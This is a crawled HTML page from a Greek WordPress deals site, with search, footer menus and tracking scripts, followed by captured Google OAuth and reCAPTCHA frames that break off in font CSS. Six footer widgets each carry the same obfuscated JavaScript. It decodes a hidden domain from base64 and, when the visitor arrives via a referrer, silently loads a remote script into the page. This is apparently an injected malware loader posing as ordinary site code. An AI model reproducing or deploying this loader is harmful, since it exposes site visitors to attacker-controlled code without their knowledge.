								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/foundation.min.js" id="foundation-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js" id="functions-js-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/google-analytics.js" id="google-analytics-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.bonusdeals.gr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="905CNqNeNlWKokq7q99qQg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="905CNqNeNlWKokq7q99qQg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW&co=aHR0cHM6Ly93d3cuYm9udXNkZWFscy5ncjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bzm9wsd7vidz
body_size: 48646
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
